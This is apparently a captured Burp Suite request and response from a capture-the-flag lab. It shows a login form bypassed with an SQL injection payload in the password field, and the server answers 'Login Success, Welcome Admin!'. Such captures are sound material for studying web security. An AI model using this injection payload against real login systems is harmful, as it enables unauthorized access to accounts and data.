 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: eci-2zeif3rvdbkbduedbjkc.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://eci-2zeif3rvdbkbduedbjkc.cloudeci1.ichunqiu.com/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: http://eci-2zeif3rvdbkbduedbjkc.cloudeci1.ichunqiu.com
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password='OR(LENGTH(@@version)<2048)OR''%3d'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Jul 2024 04:32:09 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 29
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7
8 Login Success, Welcome Admin!